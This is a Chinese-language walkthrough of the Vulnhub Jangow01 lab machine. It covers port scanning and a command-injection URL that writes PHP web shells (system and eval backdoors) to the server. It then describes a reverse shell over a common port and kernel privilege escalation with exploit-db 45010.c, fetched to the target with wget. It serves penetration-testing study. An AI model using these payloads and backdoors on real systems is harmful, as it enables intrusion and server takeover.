vulnhub靶場

Vulnhub靶机-Jangow

Vulnhub靶机-mycms

Vulnhub靶机-no_name

Vulnhub靶机-Tempus Fugit 1

HACK学习

-

+

首页

Vulnhub靶机-Jangow

















































# Vulnhub 靶機--Jangow01 * 相關描述 * [https://www.vulnhub.com/entry/jangow-101,754/](https://www.vulnhub.com/entry/jangow-101,754/) * 下載地址 * [https://download.vulnhub.com/jangow/jangow-01-1.0.1.ova](https://download.vulnhub.com/jangow/jangow-01-1.0.1.ova) 就让我们开始 Vulnhub 的旅途吧! ## 信息收集 1. 发现主机 ``` #发现存活局域网 ip,也可以用 nmap 扫描 ip 段 netdiscover -i eth0 -r 192.168.1.0/24 #发现靶机主机 ```  2. 探测端口 ``` #使用 tcp 扫描,探测全端口版本信息。 nmap -sV -sT -p- 192.168.1.17 ``` ## 漏洞探测  1. 熟悉一下 WEB 页面的相关功能,看有没有发现。 1.1  1.2  所以试了一下,果然有发现  做到这,笔者已经觉得十拿九稳了,因此开始写入 php 文件,准备弹 shell ### 尝试写入 php 文件 ``` #url+echo '<?php system($_POST['looch']);?>' > looch.php http://192.168.1.17/site/busque.php?buscar=echo%20%22%3C?php%20system($_POST[%27looch%27]);?%3E%22%20%3E%20looch.php ```  写入成功:  开始用 burpsuite 开始反弹 shell,经过多次尝试,发现 shell 反弹不回来,笔者就判断:= * 没有 nc 命令 * 有 nc 命令,但是对 nc 的参数做了限制。 * 但是防火墙不允许类似 nc 的流量外出 * 该机器对流量的出入口做了限制,需要找到没有过滤流量的端口。--可以尝试 80,8080,443 等端口 **因此,先开始尝试通用端口(因为通用端口一般情况下不会对出入流量进行限制或者过滤。),其实笔者已经做好失败的打算,想到如果这样不行,其实也有其他方案做替补,如下:** > 此时心中的替补方案: > > 1. 写个脚本上传到靶机服务器,把 1-65535 端口都测试一遍。 > > 1. 成功,反弹 shell > 2. 失败:1.扫描目录试试,2.用该处漏洞查看一下相关目录、文件,尝试得到相关账号密码。3.查看相关版本,找 poc 验证。等等。 幸运的是,通过通用端口,实现了反弹 shell:   反弹成功:  **下面开始提权** ## 提权 提权之前,需要做一些准备工作,因为现在的这个界面不是很友好,需要用一个更加友好的交互式 shell。所以需要进行以下命令: ``` python3 -c 'import pty;pty.spawn("/bin/bash")';//回车 stty raw //回车 fg //回车 #这里要说一下,因为新版 kali 好像 fg 刷新后台监听命令有问题,所以需要在 nc 前面加一个 rlwrap 命令,这样就能把后台的 nc 给调回前台执行。 ```  ### 查看服务器相关可提权信息 ``` find / -perm -u=s -type f 2>/dev/null # 查找方式还有两种写法,这里在例举一种。 #find / -user root -perm -4000 -exec ls -ldb {} \; unam -a lsb_release -a ```  **重要发现!** **ubuntu 16.04 4.0.0-31 版本有本地提权漏洞,可以试试。** ### 开始提权 1. 搜索相关 exp ``` searchsploit ubuntu 16.04 ```  **我自己试了一下,只有 45010.c 可以成功。** 2. 搜索 45010.c ``` find / -name 45010.c cp /usr/share/exploitdb/exploits/linux/local/45010.c ./45010.c ```  3. 将 exp 上传到靶机上 3.1 需要检测一下靶机服务器有没有 wget,如果没有,就需要用蚁剑、冰蝎、哥斯拉、菜刀等工具进行上传。  3.2 在本地进行编译 ``` gcc 45010.c -o exp ```  3.3 开启一个 http 服务并进行下载(经过测试,发现 wget 不能下载。) ``` python3 -m http.server 8000 wget http://192.168.1.16/exp ```   那么在测试一下用工具链接,但是需要写一个后门。 **写入链接后门** ``` echo '<?php eval($_POST['looch']);?>' > looch1.php ```  3.4 **使用哥斯拉链接**   3.5 **上传 exp--成功!**  **发现报错,可能是因为在本地编译的时候,有的类版本和靶机匹配不上,因此需要在靶机上编译,过程类似,就不在操作了,只贴图片**   ## **提权成功!!!**

looch

2022年11月9日 13:35

转发文档

收藏文档

上一篇

下一篇

手机扫码

复制链接

手机扫一扫转发分享

复制链接

Markdown文件

PDF文档

PDF文档(打印)

分享

链接

类型

密码

更新密码